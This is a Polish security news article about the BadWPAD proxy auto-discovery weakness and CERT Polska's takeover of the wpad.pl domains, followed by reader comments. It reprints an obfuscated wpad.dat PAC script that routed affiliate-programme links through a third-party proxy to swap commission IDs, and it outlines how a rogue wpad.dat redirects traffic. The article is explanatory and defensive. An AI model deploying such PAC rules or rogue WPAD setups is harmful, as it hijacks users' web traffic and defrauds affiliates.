CERT Polska pochwalił się niedawno przejęciem domeny wpad.pl. Dlaczego to takie ważne? Kto i po co 10 lat temu zarejestrował tę i wiele podobnych domen? Jak dzisiaj można wykorzystać podatność sprzed 20 lat? Dowiecie się z tego artykułu.

O atakach w stylu BadWPAD możemy mówić od 1999 r., kiedy to Microsoft, idąc z duchem czasu, wprowadził obsługę protokołu WPAD do przeglądarki Internet Explorer 5.0. Mechanizm pozwalający na automatyczne wykrywanie i konfigurację serwera proxy – czyli Web Proxy Auto-Discovery Protocol – nie był wynalazkiem Microsoftu. Pamiętacie Netscape Navigatora, z którym konkurował kiedyś IE? WPAD został opracowany przez jego twórców – trzy lata wcześniej. Czy już wtedy był podatny na ataki, nie wiadomo. Pierwsze znane nam próby załatania tego protokołu podjęto, gdy trafił do IE.

WPAD – jak działa i dlaczego źle



Aby zrozumieć, co próbowano załatać, zobaczmy, jak w systemie Windows działa automatyczne wykrywanie proxy. Gdy wpisujemy adres strony, którą chcemy odwiedzić, wspierany przez przeglądarkę mechanizm WPAD zaczyna szukać w sieci hosta, na którym znajduje się plik konfiguracyjny wpad.dat. W pierwszej kolejności używa DHCP (ang. Dynamic Host Configuration Protocol), wysyłając żądanie DHCPInform z opcją 252 – w odpowiedzi może otrzymać adres URL potrzebnego pliku.

Jeśli to nie nastąpi, korzysta z innej metody, czyli wysyła zapytanie DNS typu A. Załóżmy, że pracujemy w korporacji, siedzimy w biurze i używamy komputera, który w firmowej sieci jest identyfikowany jako anna.biuro.warszawa.z3s.com.pl – w takim przypadku serwer DNS zostanie odpytany o domenę wpad.biuro.warszawa.z3s.com.pl. Jeśli taka domena istnieje, WPAD spróbuje pobrać i zinterpretować plik wpad.dat. A jeśli nie istnieje? Wtedy zacznie odcinać kolejne poziomy subdomen. Najpierw zapyta o wpad.warszawa.z3s.com.pl, jeśli i tej domeny nie znajdzie – sprawdzi wpad.z3s.com.pl. W tym miejscu przeszukiwanie powinno się zakończyć, prawda? Mamy tu .com.pl – domenę drugiego poziomu typu ccSLD (ang. country-code Second-Level Domain), czyli taką, która w połączeniu z domeną krajową pokazuje przeznaczenie danej strony. Dla przeciętnego użytkownika z Polski powinno być oczywiste, że wpad.com.pl może nie należeć do firmy z3s. Dla mechanizmu WPAD oczywiste nie było.

Ktoś się szybko połapał i w kolejnej wersji Internet Explorera lukę usunięto, określając ją jako WPAD Spoofing (nazwa BadWPAD pojawiła się znacznie później). Wektor ataku widać jak na dłoni – wystarczyło, by ktoś o niecnych zamiarach zarejestrował odpowiednią domenę i umieścił w pliku wpad.dat własne reguły konfiguracji proxy. Automatyczne pobranie tego pliku przez podatne przeglądarki mogło skutkować przekierowaniem nieświadomych użytkowników na wskazany przez atakującego serwer.

Czy przygotowanie pliku wpad.dat wymaga zaawansowanej wiedzy technicznej? Nie, choć przyda się podstawowa znajomość JavaScriptu. Chodzi o prosty do napisania skrypt, który zgodnie ze standardem PAC (ang. Proxy Auto-Configuration) będzie zawierał definicję funkcji FindProxyForURL(url, host). Zwracany przez nią ciąg znaków będzie informował przeglądarkę, jak ma obsługiwać konkretne zapytania – przez proxy czy bezpośrednio. Zobaczcie zresztą poniższy przykład:

function FindProxyForURL(url, host) {

// w przypadku zgodności adresu z poniższym łącz się bezpośrednio

if (shExpMatch(host, "*.z3s.com.pl"))

return "DIRECT";

// w przypadku użycia FTP lub adresu ze wskazanej podsieci

// łącz się przez port 8080 serwera proxy.z3s.com.pl

if (url.substring(0, 4)=="ftp:" ||

isInNet(myIpAddress(), "10.0.0.0", "255.255.255.0"))

return "PROXY proxy.z3s.com.pl:8080";

// w innych przypadkach łącz się przez port 80 serwera 1.2.3.4

// a jeśli się nie da - to bezpośrednio

return "PROXY 1.2.3.4:80; DIRECT";

}Spytacie, w czym tkwi problem, skoro lukę załatano jeszcze w 1999 r. Cóż, załatano ją nie w samym protokole WPAD, tylko w jednej z jego implementacji, w dodatku nie ujawniając zbyt wielu szczegółów technicznych. Gdy standard się upowszechnił, problem powrócił. W 2009 r. Microsoft opublikował kolejną poprawkę, skupiając się na mechanizmie DNS Devolution, który w oparciu o nazwę domenową komputera generował listę sufiksów DNS używaną przy każdej próbie zlokalizowania serwera WPAD. Jak się pewnie domyślacie, w tym przypadku również przy braku danego serwera w sieci wewnętrznej odpytywany był adres wpad.com.pl.

Problem rozwiązano, ale – ponownie – tylko w określonych implementacjach omawianego mechanizmu (dokładniej mówiąc, we wszystkich wersjach systemu starszych niż Windows 7). Tymczasem protokół, stworzony ponad 20 lat temu na potrzeby Netscape Navigatora, jest używany do dziś. Mało tego, w systemie Windows – również w najnowszej „dziesiątce” – pozostaje domyślnie włączony i jest wspierany przez większość popularnych przeglądarek, m.in. Chrome’a, Firefoksa i Safari. No i dalej nie działa tak jak trzeba, co udowodnił Maxim Goncharov z Trend Micro podczas konferencji Black Hat 2016 – to w jego prezentacji pojawiło się określenie BadWPAD (możecie też zajrzeć do wydanego później raportu). Warto zauważyć, że zgodnie z dostępną dokumentacją WPAD może odpytywać DNS maksymalnie do domeny drugiego poziomu – weźmy jako przykład z3s.pl. Z eksperymentów Goncharova wynika, że przeszukiwanie sieci nie musi kończyć się w tym miejscu – po nieudanym rozwiązaniu nazwy wpad.z3s.pl wadliwy mechanizm może wysłać zapytanie o wpad.pl (stąd obecność podobnych domen w prezentacji). Badania wykazały, że z Polski może pochodzić 6% zapytań WPAD kierowanych na publiczne serwery DNS, wyprzedzają nas pod tym względem tylko Stany Zjednoczone (27%) i Kanada (10%).

Tajemniczy projekt z domeną wpad.pl na czele

Artykuł zaczęliśmy od informacji o przejęciu przez CERT Polska domeny wpad.pl. Wiecie już, jak taką i podobne domeny mogą wykorzystać atakujący. Ustalmy więc, czy ktoś się o to faktycznie pokusił. Na prawdopodobne ślady użycia polskich domen w atakach typu BadWPAD ponad dwa miesiące temu natrafił Adam Ziaja z firmy Red Team, a prowadzony przez niego blog wzbogacił się o szereg interesujących wpisów na ten temat: [1], [2], [3], [4].

Okazało się, że domena wpad.pl oraz kilkanaście domen funkcjonalnych i regionalnych, utworzonych według schematu wpad.*.pl, zostało już zarejestrowanych. Wszystkie były przyporządkowane do tego samego adresu IP (144.76.184.43) i serwowały odpytującym je mechanizmom plik wpad.dat o następującej treści:

// WPADblock - monitoring and protecting leaking WPAD.* traffic since 2007.

// Your computer SHOULD NOT be downloading this file. Please fix your network configuration.

// Read more at https://www.wpadblock.com

function FindProxyForURL(url, host) {

// Use proxy for wpadblocking.com and wpadleaking.com domains

if(/http:\/\/[.wpad]{4}([block]|[leak])+ing.com/.test(url)) {

return "PROXY 144.76.184.43:80; DIRECT"; }

// Use direct for everything else

return "DIRECT";

}

Plik nie wygląda na złośliwy – choć warto pamiętać, że wysyłający go serwer mógł dobierać treść w zależności od adresu IP, który o niego zapyta. Badacz z Red Teamu na tym nie poprzestał i przeszukał także Web Archive pod kątem wcześniejszych wersji tego pliku – odkrył m.in. poniższą, udostępnianą w latach 2015-2016. Analiza zaciemnionego kodu wykazała, że zawarte w nim reguły służyły do przechwytywania linków z różnych programów partnerskich w celu ich modyfikacji, co pozwalało atakującym zarabiać na podmianie identyfikatora podmiotu, który ma otrzymać prowizję.

// WpadBlock.com project

// Testing regular expressions

function FindProxyForURL(url, host) {

if ((shExpMatch(url, "*//s?clic??a*pres?.c*/e/*") &&

!shExpMatch(url, "*aQNVZ?AU*")) ||

(shExpMatch(url, "*:/?e?or?.?w/*") && !shExpMatch(url, "*OZ?2?*")) ||

(shExpMatch(url, "*t*p:*sh*u*.t*te*eg*st*r") &&

!shExpMatch(url, "*new*") && !shExpMatch(url, "*ac*ru*s*")) ||

(shExpMatch(url, "h?t*/*w.b?*k?ng.c*m/*aid*") &&

!shExpMatch(url, "*3646?2*") && !shExpMatch(url, "*/aclk*") &&

!shExpMatch(url, "*noredir*") && !shExpMatch(url, "*gclid*")) ||

((shExpMatch(url, "*ttp:/*w?pl*s5?0.*/") ||

shExpMatch(url, "ht*w?pl*s5?0.*/*id=*"))) ||

(shExpMatch(url, "*w?ce?*o.p?/C*ent*js*bun*e/b*/js*")) ||

(shExpMatch(url, "*t*ff?l*.be*-*-ho*.c*/p*ss*/*.as*bta*a_*") &&

!shExpMatch(url, "*a_7?59?b*")) ||

(shExpMatch(url, "*.?rs?c?m/??/") || shExpMatch(url, "*.?rs?d??we?3/") ||

shExpMatch(url, "*.?rs?c?m/we?3/") ||

(shExpMatch(url, "*.hr??*hot*?do*off*") &&

!shExpMatch(url, "*10?35?2?39*"))) ||

(shExpMatch(url, "*tt*/g?.s*le?m*i?.p?/*_*=*") &&

!shExpMatch(url, "*d=1?90*")) ||

(shExpMatch(url, "*p://af?.?pti*ar?.c??/*") &&

!shExpMatch(url, "*8?67*")) ||

(shExpMatch(url, "*p:*/w*.co?p*ial?a*ann?r*p*ef*") &&

!shExpMatch(url, "*75?6*6*")))

return "PROXY 144.76.184.43:80";

return "DIRECT";

}



Istnieje kilka możliwych scenariuszy złośliwego użycia mechanizmu WPAD. Ataki MITM (ang. Man-in-the-Middle), polegające na przechwytywaniu i modyfikacji przesyłanych danych, należą do najbardziej niebezpiecznych. W omawianym przypadku wielkich szkód nie spowodowały – pod warunkiem jednak, że w całym okresie od zarejestrowania do teraz interesujące nas domeny serwowały tylko takie pliki jak powyżej. Czy tak było, gwarancji nie mamy.



Kiedy i kto te domeny zarejestrował? W obu plikach wpad.dat znajdziemy informację o projekcie WPADblock, realizowanym rzekomo od 2007 r. Jego celem ma być zapobieganie złośliwemu wykorzystaniu domen wpad.* – nie tylko w strefie .pl, w ramach projektu zarejestrowano bowiem w sumie 63 różne domeny, zarówno krajowe, jak i funkcjonalne, w tym np. wpad.info, wpad.tv czy wpad.xxx. Jak ustalił Adam Ziaja, za wszystkim stoi prywatna firma z Warszawy – Q R Media Sp. z o.o. – zarządzana przez Tomasza Koperskiego, który okazał się współautorem artykułu pt. Filtracja ruchu sieciowego przy wykorzystaniu protokołu WPAD oraz skryptów automatycznej konfiguracji serwera Proxy, zamieszczonego w 2009 r. w czasopiśmie „Metody Informatyki Stosowanej”. Sama firma figuruje w Krajowym Rejestrze Sądowym od maja 2011 r. (KRS: 0000386027). Utrzymanie tak dużej liczby domen przez ponad 10 lat musiało sporo kosztować, stąd rzekomo (wątpliwe etycznie) próby przekierowywania linków z popularnych programów afiliacyjnych. Sam Tomasz Koperski w 2009 r. informował, że tylko jedna z kilkudziesięciu kontrolowanych przez niego domen otrzymywała ruch z 5 mln komputerów miesięcznie. Po konfrontacji z Red Teamem inicjator projektu zdecydował się na dobrowolne przekazanie domen wpad.*.pl pod kontrolę NASK-u (czyli krajowego rejestratora domen). Na stronie wpadblock.com pojawiła się stosowna informacja na ten temat, a statystyki oparte na logach serwera używanego przez Q R Media zostały przekazane ekspertom – można się z nimi zapoznać na blogu Red Teamu.

NASK bezterminowo zarejestrował zbiór domen regionalnych i funkcjonalnych typu wpad.*.pl, a CERT Polska przekierował je (wraz z tymi, które przejął od Q R Media) na sinkhole pod adresem IP 148.81.111.104, co pozwoliło oszacować skalę zagrożenia. W poświęconym temu artykule można przeczytać, że w okresie 15.05 – 22.05 badacze odnotowali 6,5 mln żądań HTTP z około 40 tys. unikalnych adresów. Najwięcej pochodziło z takich ASN-ów (systemów autonomicznych) jak UPC, Netia, Multimedia i Orange. Wśród nazw domenowych widać było wyraźną przewagę zapytań kierowanych do wpad.pl. Podobne działania jak CERT Polska przeprowadziły także analogiczne zespoły z innych krajów.

Dlaczego dopiero teraz

Jak to możliwe, że atak podstawienia pliku WPAD trwał kilkanaście lat i nikt nie zwrócił na niego uwagi? Okazuje się, że zwrócono na niego uwagę, tylko nikt nie podjął dalszych działań. Pewni Włosi już w 2009 r. opisali atak polegający na złośliwych modyfikacjach linków afiliacyjnych w plikach WPAD i zidentyfikowali stojącego za nimi obywatela Polski. Trzeba było jednak 10 lat i determinacji Adama z Red Teamu, by przypomnieć o problemie i zachęcić odpowiednie instytucje do uporządkowania tej sytuacji.

Jak wyłączyć WPAD na swoim komputerze



Skupiliśmy się w artykule tylko na jednym sposobie złośliwego wykorzystania mechanizmu WPAD, ale jest ich zdecydowanie więcej. Atak oparty na wykrywaniu proxy przez DNS można przeprowadzić na poziomie lokalnym – wystarczy odpowiednio zmienić nazwę jednego z hostów. Dalszy przebieg ataku może być tożsamy z opisanym wyżej.

Pojawiały się też pomysły dotyczące przechwytywania ruchu HTTP w sieci lokalnej przy użyciu protokołu NetBIOS – jeśli bowiem próby zlokalizowania proxy przez DHCP i DNS zawodzą, nazwa „wpad” jest rozwiązywana przez NetBIOS. Jakby tego było mało, w 2017 r. Google Project Zero poinformował o odkryciu podatności, której nadał nazwę aPAColypse. Zaprezentowany wówczas exploit – wykorzystujący plik w standardzie PAC – pozwalał na zdalne wykonanie kodu z najwyższymi możliwymi uprawnieniami.



Doświadczenie dowodzi, że szans na efektywne załatanie mechanizmu WPAD raczej nie ma. Warto więc zadbać o jego wyłączenie, zwłaszcza na komputerach przenośnych i domowych. Aby to zrobić w systemie Windows, należy wcisnąć kombinację klawiszy Win+R, wpisać inetcpl.cpl i kliknąć przycisk OK. W nowo otwartym oknie przechodzimy do zakładki Połączenia i wybieramy Ustawienia sieci LAN. W kolejnym oknie sprawdzamy, czy opcja Automatycznie wykryj ustawienia jest zaznaczona. Jeśli tak, to usuwamy zaznaczenie i potwierdzamy to, klikając przycisk OK.

Jak słusznie zauważył jeden z naszych Czytelników, operację tę należy powtórzyć na każdym używanym koncie w systemie Windows – nie wystarczy usunąć zaznaczenie na koncie administratora.

Zdarzają się oczywiście przypadki, gdy ktoś musi używać mechanizmu WPAD, np. w pracy. Warto w takiej sytuacji skorzystać z opcji Użyj skryptu automatycznej konfiguracji i ustawić statyczny adres serwera. Wszelkie wątpliwości, np. gdyby się okazało, że w polu Adres znajduje się nieznany adres URL, należy zgłaszać administratorowi sieci.

Aktualizacja: Tak, Avast nadal nie potrafi odróżnić złośliwego kodu wykonywanego na danej stronie od złośliwego kodu na niej pokazywanego. Inne AV się nauczyły, Avast jakoś nie potrafi. To fałszywe ostrzeżenie.

Komentarze

Skoro domyślnie opcja Automatycznie wykryj ustawienia jest wyłączona,to o co ta afera?

O to że połączeń dalej są miliony.

W systemie Windows (również w najnowszych wydaniach) ta opcja jest domyślnie włączona.

Wyłączone??? Oczywiście, że nie jest wyłączone! Fabrycznie jest włączone!

ciekawe ile ofert odsprzedaży tych domen dostał Tomasz Koperski

Polecam Linuxa :) Life become so much easier :)

Ja.. of course

Linuxie też jest proxy. To jest niezależny od systemu chodzi o ruch jaki wychodzi z przeglądarki. I też jest domyślnie włączona ta opcja.

’Linuxie też jest proxy. To jest niezależny od systemu chodzi o ruch jaki wychodzi z przeglądarki. I też jest domyślnie włączona ta opcja.’

Dziwne, zeby w linuksie nie bylo proxy. Firefox i Chromium domyslnie uzywaja sysemowego proxy. Czesto zmieniam dystrybucje i nie zauwazylem, aby ktorakolwiek korzystala z mechanizmu WPAD (a o tym przeciez mowa).

Gratuluje Adamowi świetnej roboty. Przy wyborze firmy do pentestów nie miałem wątpliwości, teraz mam na to potwierdzenie. Świetni fachowcy z niesamowitym warsztatem.

Łubu dubu, łubu dubu …

Akurat jestem klientem, czasem tak bywa, że bez odpowiedniego audytu dalej nie pójdziesz. BTW. ciekawi mnie ta zawiść w środowisku, za mało zarabiasz?

Ale Twój wpis naprawdę wygląda jak słodzenie na siłę. Doceniamy wybór specjalisty, ale nie musisz tu aż tak słodzić

No dobra, ale są podstawy aby tego penisa ukarać i odebrać mu to co ukradł?

Michał, nie świruj tylko napraw tagi.

Przegrepowałem logi połączeń wychodzących w lipcu dla sieci lekko ponad 4k hostów i mam dwa połączenia na ip 148.81.111.104.

Byłbym spokojniejszy gdybyście teraz po zrobieniu badań usunęli wszystkie wpisy w DNS tych domen, tak aby się w ogóle nie rozwiązywały. Jak to mówią – trust noone – włącznie z operatorami tego sinkhole’a.

Faktycznie u mnie ta opcja też była włączona (W7). Nie łatwiej było Ms wydać łatkę która wyłączała tę opcję + odpowiednie ostrzeżenie, żeby zweryfikować/ustawić ręcznie swoje proxy?

Tak samo ustawienie jej jako domyślnie wyłączonej w obrazach systemu.

Czy ten protokół jest używany również na systemach Linux?

Jeśli tak, to jak go wyłączyć?

Jest używany, ale – z tego, co się orientuję – nie jest domyślnie włączony. Poprawcie, jeśli się mylę.

Szanowni Państwo, niestety wyłączenie opcji Automatycznie wykrywaj ustawienia nie wyłącza całkowicie tych mechanizmów w Windows 10. Uważam, że MS-owi bardzo zależy aby Windows miał zawsze dostęp do internetu i dlatego ten mechanizm jest włączony i nie ma opcji aby go w normalny sposób wyłączyć.

Co więcej, MS-owi również nie zależy na uruchomieniu w Windows mechanizmów proxy działających od razu w tunelu SSL/TLS, które istnieją w Chrome (chrome –proxy-server=https://secure-proxy.example.com:443) i pomagają w weryfikacji prawidłowości serwera proxy do którego się łączymy. Producentom proxy jak widzę też na tym nie zależy bo nie często to implementują.

>Po konfrontacji z Red Teamem inicjator projektu zdecydował się na dobrowolne przekazanie domen wpad.*.pl pod kontrolę NASK-u (czyli krajowego rejestratora domen).

o ile dłużej zajęłaby cała operacja gdyby nie zgodził się dobrowolnie?

„Po konfrontacji z Red Teamem” – to chyba słowo klucz. Zdaje się, że po męsku wyjaśnili sobie meandry przekazania domen.

„Po konfrontacji z Red Teamem inicjator projektu zdecydował się na dobrowolne przekazanie domen wpad.*.pl”

Ja widzę to tak:

„Po konfrontacji z Red Teamem pokonany haker przekazuje swoje domeny zwycięzcom po czym ze spuszczoną głową opuszcza pokrywę laptopa. Czytała Krystyna Czubówna”

Czyli wszyscy z p. Tomasza robią teraz tego złego a nikt nie zwraca uwagi na to że on jako jedyny przez ponad 12 lat zbierał domeny wpad* i je zabezpeiczał? Myślicie, że robiłby to pod swoim imieniem i nazwiskiem, pod nazwą własnej firmy gdyby robił tam coś nielegalnego? Pomyślcie, ile ten Pan musiał wydać na utrzymanie wszystkich tych domen przez wszystkie te lata. Przyjmując koszt odnowienia domeny na 1 rok na poziomie 100zł, 60 domen i 12 lat pracy wychodzi nam kwota 72 000 PLN! Ponad 70 tysięcy złotych z własnej kieszeni żeby zabezpieczyć tysiące nieznanych mu ludzi z internetu.

Urzekła mnie twoja naiwność. W zasadzie sam sobie odpowiedziałeś. Czy wydawałby swoje pieniądze gdyby nie miał z tego zysku żadnego ? Czy ty byś tak zrobił ?

Z ciekawości pogooglalem, wychodzi na to ze ktoś już się na to natknął w 2016 (powtarza się token z aliexpress)

https://translate.googleusercontent.com/translate_c?depth=1&nv=1&rurl=translate.google.com&sl=auto&sp=nmt4&tl=en&u=https://www.netagent.co.jp/study/blog/ganso/52046677.html&xid=17259,15700023,15700186,15700190,15700256,15700259,15700262,15700265&usg=ALkJrhiXEmZqez5a27WugB2W8aW3lLZ41Q

Chyba domeny wpad.*.pl to tylko wierzchołek góry lodowej. Jakbym bawił się w podkradanie prowizji od sieci afiliacyjnych to też bym skalował na inne obszary a nie tylko pl:)

$ ping wpad.uk

PING wpad.uk (144.76.184.43) 56(84) bytes of data.

64 bytes from tek.pl (144.76.184.43): icmp_seq=1 ttl=52 time=68.2 ms

64 bytes from tek.pl (144.76.184.43): icmp_seq=2 ttl=52 time=65.9 ms

$ ping wpad.co.uk

PING wpad.co.uk (184.168.221.47) 56(84) bytes of data.

64 bytes from ip-184-168-221-47.ip.secureserver.net (184.168.221.47): icmp_seq=1 ttl=52 time=198 ms

64 bytes from ip-184-168-221-47.ip.secureserver.net (184.168.221.47): icmp_seq=2 ttl=52 time=199 ms

64 bytes from ip-184-168-221-47.ip.secureserver.net (184.168.221.47): icmp_seq=3 ttl=52 time=200 ms

Od co najmniej 6 lat wiadomo że należy wyłączyć „Automatycznie wykryj ustawienia”. Zawsze mam to wyłączone. Podobnie mam wyłączoną KAŻDĄ USŁUGĘ w systemie która nie wiem do czego służy. Wydawało mi się że to podstawa używania komputera, ale widzę że chyba nie dla wszystkich.

Myślę że każdy kto pisał kiedykolwiek skrypt PAC miał świadomość, jak bardzo niebezpieczny jest to mechanizm.

To ustawienie dla konkretnego konta w systemie Windows, a nie całego systemu. Ja mam konto admina + zwykły user do normalnej pracy. Zmiana ustawienia w inetcpl.cpl na koncie admina, wylogowanie i zalogowanie na konto robocze, ponowne wejście w inetcpl.cpl i tutaj też trzeba było odznaczyć opcję Automatycznie wykryj ustawienia.

To wpis sponsorowany z reklama dla „RED TIMU”?

Jeszcze patrzac na niektore komentarze…

Nie.

Jeżeli nawet wyłączymy mechanizm w systemie to pozostaje on nadal w NetBIOS i przeglądarkach.

Pod Firefox np. aby wyłączyć trzeba w about:config odnaleźć „network.proxy.enable_wpad_over_dhcp” i dać na „false”

Czy korzystając tylko i wyłącznie z własnej sieci domowej bez wyłączenia opcji „Automatycznie wykryj ustawienia” (nie podłączam się do żadnych innych wifi) również jestem podatny na atak?

Pytam ponieważ na stronie certu możemy przeczytać „Następnie należy przejść do zakładki Połączenia i wybrać przycisk Ustawienia sieci LAN. Jeśli opcja Automatycznie wykryj ustawienia jest zaznaczona, oznacza to, że mechanizm WPAD jest aktywny w systemie. Na komputerach przenośnych i domowych zalecane jest, aby opcja była wyłączona. Pozwala to zminimalizować ryzyko ataku typu Man-in-the-middle po podłączeniu komputera do potencjalnie niezaufanej sieci.”

Czyli atak jest tylko możliwy po podłączeniu się do niezaufanej sieci?

W niezaufanej sieci może ktoś umieścić celowo wpad.dat lokalnie, w twojej sieci domowej protokół będzie szukał na zewnątrz aż do skutku czyli wpad.pl.

Spytałem również na Stack Exchange, czy trzeba coś robić, żeby czuć się bezpiecznym i dostałem taką oto odp:

„Short Answer: NO, as a home user, unless you misconfigured your DHCP network (or your ISP is doing bad things).

Long answer: You are not supposed to run your HOME/Enterprise network under an valid internet subdomain name. Depending on your ISP, your computer should have received from DHCP server parameters giving it a FQDN like mylovelyPC.ISPName.loc. or something like that.

If you are running an Enterprise network, you are either using split brain DNS (eg your contoso.com enterprise network is not using the same DNS server and zones from the inner side and the outer side), or two different domains (contoso.loc for LAN and contoso.com) for internet facing servers. All theses attacks relies on the fact that the PC is using a FQDN which is a subdomain of an REAL internet domain and that the LOCAL DNS is unable to respond to WPAD host query.

Example: You named your network contoso.org.uk, PCs will search for wpad.contoso.org.uk (should reply,) wpad.org.uk (you do not control that one,) wpad.uk (you do not control that one either.) So, if your IT mis-configured your enterprise DNS configuration, you may be at risk, IF someone manage to register wpad.uk or wpad.org.uk.

Looks like they are a lot of people in Poland (.pl) who run mis-configured DNS infrastructure. 8)

By the way, on Windows DNS Servers, the option to block has been there for 10 years, is enabled by default and is called globalQueryBlockList.

Example: dnscmd /info /enableglobalqueryblocklist”

Tutaj jest opisane bardziej szczegółowo:

https://sekurak.pl/automatyczne-wykrywanie-proxy-wpad/

Ja to miałem zawsze wyłączone dzięki nawykowi wyłączania niepotrzebnych rzeczy. Ale nawet teraz nie mam 100% pewności czy byłem bezpieczny bo są artykuły gdzie to jest opisane nieco inaczej.

Dzięki, zobacz sobie ten temat https://www.askwoody.com/forums/topic/revisiting-wpad/ Gość wszystko powyłączał, a zapytania *wpad nadal były. Dopiero edycja pliku *hosts pomogła. Dlatego myślę że samo wyłączenie „Automatycznego wykrywania ustawień” nie wiele daje.

Nie mogłem tego znaleźć ale jest: moje wątpliwości pojawiły się po przeczytaniu tego artykułu

https://www.cert.pl/news/single/przejecie-domen-pl-zwiazanych-z-atakiem-badwpad/

na ostatnim obrazku

https://www.cert.pl/wp-content/uploads/2019/06/autoprox.png

takie pliki tymczasowe F5C3.tmp miałem bardzo długo, nie widziałem skąd się biorą, i oczywiście pomimo wyłączenia wpad w systemie. Zawsze używałem alternatywnych przeglądarek Firefox, Opera.

„Gdy wpisujemy adres strony, którą chcemy odwiedzić, wspierany przez przeglądarkę mechanizm WPAD zaczyna szukać w sieci hosta, na którym znajduje się plik konfiguracyjny wpad.dat. W pierwszej kolejności używa DHCP (ang. Dynamic Host Configuration Protocol), wysyłając żądanie DHCPInform z opcją 252 – w odpowiedzi może otrzymać adres URL potrzebnego pliku.”

Ja jestem laikiem i czegoś tu nie rozumiem. Czyli WPAD działa tak, że gdy za każdym razem wchodzę na dowolną domenę, np. wp.pl ,to usługa wysyła żądanie do wpad.wp.pl ,a następnie obcina i wysyła żądanie do wpad.pl i pobiera plik konfiguracji proxy ?

1. Skoro WPAD jest domyślnie włączony w Windowsie.

2. I jest wspierany przez Chrome, Firefox i Safari.

To dlaczego przez wpad.pl nie przechodzi 80% polskiego internetu ?

Po prostu facet uważał na lekcjach informatyki kiedy inni spali. Spali i zaspali administratorzy systemów i „administratorzy administratorów”. A facet poczytał postudiował i dobrze odrobił lekcje. Potem wykorzystał swoją wiedzę. takiego zatrudnił bym w agencjach bankowych do pilnowania bezpieczeństwa finansowego. Mój bank powinien gościa zatrudnic i to za przyzwoitą kasę. Czułbym się bezpieczny.